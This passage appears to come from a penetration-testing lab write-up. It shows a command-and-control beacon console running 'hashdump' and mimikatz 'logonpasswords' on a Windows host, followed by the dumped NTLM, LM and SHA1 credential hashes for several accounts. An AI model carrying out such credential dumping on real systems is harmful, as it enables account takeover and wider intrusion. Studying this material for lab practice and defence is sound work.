 beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
de1ay:1000:aad3b435b51404eeaad3b435b51404ee:cdd9b20bc3a245098389cb1e41071ea3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 8773494 (00000000:0085df76)
Session : Interactive from 1
User Name : de1ay
Domain : WEB
Logon Server : WEB
Logon Time : 2022/9/9 14:53:05
SID : S-1-5-21-3767205380-3469466069-2137393323-1000
msv :
[00000003] Primary
* Username : de1ay
* Domain : WEB
* LM : f67ce55ac831223d123a20fd92760a15
* NTLM : cdd9b20bc3a245098389cb1e41071ea3
* SHA1 : d8e61675a9721161d504a8de21179e9dee5da124
tspkg :